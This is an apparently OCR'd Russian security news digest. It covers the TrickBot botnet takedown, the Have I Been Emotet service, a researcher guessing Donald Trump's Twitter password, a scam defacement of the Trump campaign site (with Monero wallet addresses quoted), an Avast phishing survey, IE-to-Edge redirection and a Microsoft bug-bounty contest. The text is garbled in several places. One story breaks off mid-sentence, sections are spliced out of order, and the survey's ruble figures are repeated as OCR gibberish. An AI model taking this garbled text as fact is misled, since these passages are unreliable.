

# TRICKBOT MOBEPXEH?

Коалиция технологических компаний сделала публичное заявление и расскаскоординированных усилиях, направленных зала  $\bigcirc$ на ликвидацию инфраструктуры ботнета TrickBot. В операции против ботнета приняли участие специалисты команды Microsoft Defender, некоммерческой организации FS-ISAC, a также ESET, Lumen, NTT и Symantec.

По данным участников коалиции, только за последние четыре года TrickBot заразил более миллиона компьютеров во всех странах мира. В настоящее время TrickBot, некогда представлявший собой обычный банковский троян, превратился в огромный ботнет, распространяющий самую разную малварь. К примеру, в 2019 году малварь использовала ботнет Emotet для распространения и в дальнейшем доставляла на машины жертв вымогатель Ryuk.

Microsoft, ESET, Symantec и их партнеры рассказали, что потратили много месяцев на сбор более 125 тысяч образцов TrickBot, 40 тысяч файлов конфигурации и как минимум 28 отдельных плагинов, последующий анализ их содержимого, извлечение и маппинг информации о внутренней работе малвари (включая серверы, используемые ботнетом для управления зараженными машинами и обслуживания дополнительных модулей).

В итоге, собрав и структурировав все эту информацию, представители Міcrosoft обратились в суд с требованием передать компании контроль над серверами TrickBot.

«На основании представленных доказательств суд разрешил Microsoft и ее партнерам деактивировать IP-адреса, сделать недоступным контент, хранящийся на управляющих серверах, отрезать операторов ботнета от всех сервисов, а также пресечь любые попытки операторов TrickBot приобрести или арендовать дополнительные серверы», говорится в заявлении компании.

Сбои в работе TrickBot действительно начались в конце сентября 2020 года, когда скомпрометированные компьютеры получили обновление, которое отключило их от ботнета, так как адрес управляющего сервера изменился на 127.0.0.1 (localhost).

Однако многие эксперты предупреждали, что, даже если поначалу Міcrosoft удалось отключить инфраструктуру TrickBot, скорее всего, ботнет все равно «выживет» и в итоге его операторы введут в строй новые управляющие серверы, продолжив свою активностью.



В конце октября Microsoft опубликовала новое заявление, в целом подтвердив правоту экспертов и рассказав о второй волне действий, направленных на ликвидацию TrickBot. В компании сообщили, что благодаря усилиям специалистов малварь лишилась 94% своих управляющих серверов (120 из 128), в том числе новых, которые были введены в строй уже после начала операции.

Один из вице-президентов компании, Том Берт рассказал, что за это время Microsoft отключила 62 из 69 исходных управляющих серверов TrickBot, а также 58 из 59 серверов, которые хакеры попытались ввести в работу после начала операции.

Семь серверов, которые не удалось ликвидировать специалистам, в основном относятся к интернету вещей (IoT). Эти устройства не получилось увести в офлайн, так как они находятся не под контролем хостинговых компаний или центров обработки данных, а связаться с их владельцами не вышло. Специалисты пишут, что уже координируют действия с местными интернет-провайдерами и работают над этой проблемой.

Берт выразил благодарность инженерам Microsoft, а также юристам компании, которые быстро обеспечили новые постановления суда, позволившие ликвидировать серверы ботнета в считаные дни.

Тем не менее в настоящее время ботнет все еще жив, хотя и значительно ослаблен. По данным компании Intel 471, остатки управляющих серверов Trick-Bot находятся в Бразилии, Колумбии, Индонезии и Кыргызстане. При этом Міcrosoft заявила, что окончательно отключит инфраструктуру TrickBot до президентских выборов в США, которые состоятся 3 ноября 2020 года. Специалисты уверяют, что стараются помешать операторам TrickBot арендовать доступ к зараженным устройствам других хак-групп, как это уже бывало в прошлом.

Интересно, что эта масштабная попытка уничтожения, похоже, не слишком обеспокоила самих операторов TrickBot, которые в последние недели не только занимались восстановлением инфраструктуры, но и пытались

# HAVE I BEEN EMOTET

Итальянская компания TG Soft запустила сервис Have I Been Emotet (по аналогии с известным Have I Been Pwned), который позволяет проверить, использовался ли конкретный домен или email-адрес в качестве отправителя или получателя в спам-кампаниях Emotet.

База сервиса содержит цепочки исходящих писем, созданных Emotet в период С ПВГУСТА ПО КОНЕЦ СЕНТЯБРЯ 2020 ГОДА. За это время исследователи собрали более 2 100 000 етаіІ-адресов из примерно 700 000 исходящих писем, и база продолжает пополняться.

Работает сервис просто: достаточно указать домен или адрес электронной почты, чтобы узнать, злоупотреблял ли им Emotet и сколько раз он использовался в качестве отправителя или получателя вредоносных писем. Сервис предупредит, если компьютер, использующий почтовую учетную запись, был взломан и участвовал в рассылке спама, сообщит, если email был украден и использовался в спам-кампаниях, а также уведомит о том, что вы были получателем Emotet-спама.



# ВЗЛОМ ДОНАЛЬДА ТРАМПА

В США проходят президентские выборы, и их кандидаты, как всегда, оказались под пристальным вниманием хакеров и ИБ-экспертов.

В октябре голландское издание Vrij Nederland сообщило, что известный специалист по безопасности и руководитель GDI Foundation Виктор Геверс (Victor Gevers) сумел подобрать пароль от Twitter-аккаунта нынешнего президента США Дональда Трампа — это была аббревиатура maga2020!, образованная от лозунга Make America great again.

Журналисты TechCrunch поинтересовались у Геверса подробностями случившегося, и тот рассказал, что подобрал пароль всего с пятой попытки, причем учетная запись не была защищена двухфакторной аутентификацией, то есть исследователь действительно получил доступ к аккаунту президента. В качестве доказательства своих слов эксперт показал журналистам скриншот, который можно видеть ниже.



Когда подбор пароля неожиданно удался, исследователь, конечно, не стал вредить или писать сообщения от имени президента, вместо этого он немедленно сообщил о проблеме по всем возможным каналам: обратился в US-СЕRТ, Агентство по кибербезопасности и защите инфраструктуры, организованное при Министерстве внутренней безопасности США (DHS CISA), ФБР, поддержку Twitter, даже попытался найти контакты в Белом доме.

Интересно, что Геверс подбирает пароль от Twitter-аккаунта Дональда Трампа уже второй раз. Первый раз эксперт и его друзья угадали пароль в 2016 году. Тогда исследователи опирались на данные, утекшие у LinkedIn в 2012 году, и с удивлением обнаружили, что пароль от Twitter точно такой же, как и от LinkedIn.

Теперь эксперт рассказывает, что в итоге он не получил ни от кого ответа (точно так же было и в 2016 году), однако вскоре пароль от аккаунта изменился, а также заработала двухфакторная аутентификация.

Журналисты TechCrunch так и не сумели получить официальные комментарии от представителей Белого дома и предвыборного штаба Трампа, лишь заместитель пресс-секретаря Белого дома Джадд Дир (Judd Deere) заявил, что эта история «абсолютно не соответствует действительности».

В свою очередь, представители Twitter сообщили, что у них нет никаких доказательств, подтверждающих заявления Геверса. Также в компании подчеркнули, что активно внедряют различные механизмы безопасности для учетных записей определенной группы известных персон, связанных с выборами. В прошлом месяце в Twitter действительно обещали, что усилят безопасность аккаунтов политических кандидатов и госорганов, в том числе будут призывать использовать двухфакторную аутентификацию (но, увы, не обяжут это делать).

Но одним лишь подбором пароля от Twitter президента технологические проблемы штаба Трампа не ограничились. В конце октября неизвестные хакеры взломали официальный сайт предвыборной кампании Дональда Трампа (donaldjtrump.com). Злоумышленники поместили на главной странице ресурса «заглушку», пародирующую стандартное уведомление об изъятии домена правоохранительными органами.





this site was seized the world has had enough of the fake-news spreaded daily by president donald j trump.

it is time to allow the world to know truth.

multiple devices were compromised that gave full access to trump and relatives. most internal and secret conversations strictly classified information is exposed proving that the trump-gov is involved in the origin of the corona virus. we have evidence that completely discredits mr trump as a president. proving his criminal involvment and coorperation with foreign actors manipulating the 2020 elections. the US citizens have no choice

> today is the day - the whole world can decide if they want to know that truth or not. YES, SHARE THE DATA: o:44EpEU9u6rLfhucYhF49j4h3iDjE) RZxGPX9gHAA9qHAEXxkPjOLAPsCPXdpW54

NO, DO NOT SHARE THE DATA: nero:85QB9ukgEZNJEHcFxarBntChrtl bv3tigb1CND24DvLiQCjgrAR9VHLDgnxx2 after the deadline we will compare the funds and execute the will of the world. In both cases we will inform you. you can identify our key.



Как видно на скриншоте, послание взломщиков гласило, что «данный сайт был захвачен», потому что «мир устал от фальшивых новостей, ежедневно распространяемых президентом Дональдом Трампом». Также хакеры заяви‐ ли, что скомпрометировали несколько устройств Трампа и его приближенных и теперь в их распоряжении имеется секретная информация, включая данные об истинном происхождении коронавируса. Вместе с этим преступники опубликовали адреса двух криптовалютных кошельков, предложив всем желающим «проголосовать» за публикацию этих данных или против, жертвуя Monero на один из кошельков. Конечно, это была лишь уловка, чтобы выманить побольше денег у пользователей.

Дефейс продержался на сайте около получаса, после чего ресурс вернулся к норме. Представитель штаба Дональда Трампа Тим Мурто выступил с официальным заявлением и сообщил, что никакие конфиденциальные дан‐ ные в ходе атаки скомпрометированы не были, а правоохранительные органы уже занимаются расследованием произошедшего.

Чуть больше четверти опрошенных (27%) заявили, что им пришлось сменить пароли от аккаунтов, 13% заявили, что у них украли деньги, и у 11% украли личные данные. Еще 11% жертв пришлось аннулировать кредитные или дебетовые карты.

#### Среди тех, кто понес финансовые потери, 43% потеряли до 35UU РЭDЛЕИ, каждый пятый (20%) потерял от 3500 <u>ДU 6</u>999 Р96ЛЕЙ, П% потеряли от /UUU ДU 13 999 Р96ЛЕЙ, 5% и один из пяти (ZU%) более ZI UUU P9DALИ. 43% потеряли до 3500 РУБЛЕЙ, 20%) потерял от 3500 ДО 6999 РУБЛЕЙ, 11% дотеряли от 7000 ДО 13.999 РУБЛЕЙ, 5% **ОТ 14 000 ДО 20 999 РУБЛЕЙ** и один из пяти (20%) более 21 000 РУБЛЕЙ.

Интересно, что трое из пяти (<mark>61%</mark>) россиян, пострадавших от фишинга, никому не сообщили о мошенничестве. Основные причины, по которым люди не уведомляют о таких инцидентах: думают, что атака не стоит хлопот ( $30\%$ ), не знают, кому сообщать об этом ( $29\%$ ), уверены в том, что все равно ничего не изменится, если они сообщат (29%), считают, что полученная мошенниками информация ничего не стоит ( $23\%$ ).

# ФИШИНГ В РОССИИ

Компания Avast опубликовала результаты опроса, проведенного среди российских пользователей. Оказалось, что 42% россиян сталкивались с фишингом, при этом жертвами таких атак стали 27% пользователей.

ДВЕ ТРЕТИ респондентов, подвергшихся фишинговой атаке, пострадали, занимаясь личными . .<br>вопросами, ОДНЯ ТРЕТЬ – решая рабочие задачи.

Из жертв фишинга, которые сообщили об атаке, почти половина (<sup>49%)</sup> заявили о мошенничестве в полицию, 43% – в компанию, сотрудником которой притворялся злоумышленник, 26% рассказали о произошедшем своим коллегам.



Разработчики внедрили и тестируют эту функцию для некоторых пользователей Windows с момента выпуска Edge 84, летом текущего года. Но ско‐ ро, с релизом Edge 87, запланированным на ноябрь, Microsoft планирует включить принудительное перенаправление IE-to-Edge для всех пользователей.

В списке несовместимых с IE уже 1156 сайтов, и его можно увидеть здесь. В их число вошли Twitter, Facebook, Instagram, VK, Google Drive, Microsoft Teams, ESPN, Stack Overflow, Yahoo Mail.

Новую функцию реализовали через файл ie to edge bho.dll, который был добавлен в установки Edge минувшим летом и представляет собой Browser Helper Object (BHO), по сути плагин для браузера. Файл был установлен в следующие места:

# IE УХОДИТ В ПРОШЛОЕ

Разработчики Microsoft продолжают постепенно отказываться от поддержки браузера Internet Explorer, чья доля рынка уже давно не превышает 5%, в пользу нового Edge на движке Chromium. Так, в компании сообщили, что скоро более 1000 сайтов вообще нельзя будет открыть в Internet Explorer: для них сработает автоматическое перенаправление в браузер Edge.

В рамках исследования компания Microsoft пригласила к участию ведущих мировых экспертов по кибербезопасности, а также поставщиков решений для обеспечения безопасности, чтобы те попытались взломать продукты компании. Участникам был предоставлен комплект разработчика, прямая связь с командой обеспечения безопасности ОС, поддержка по электронной поч‐ те, а также публично доступный код ядра операционной системы.

Всего в конкурсе приняли участие 70 исследователей из 21 страны мира. Они представили на суд компании 40 отчетов, 30 из которых привели к выпуску патчей, а 16 удостоились выплат по программе bug bounty. Самое крупное выплаченное вознаграждение составило 48 000 долларов США, а наименьшее -  $3300$  долларов США.

